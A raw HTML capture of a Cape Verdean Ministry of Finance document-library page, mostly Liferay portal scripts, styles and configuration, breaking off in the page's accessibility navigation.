

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2069617
body_size: 179899
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>I Programa de Regularização de Precários da Administração Pública (PRVPAP) - Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="0OFoQmWg";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao 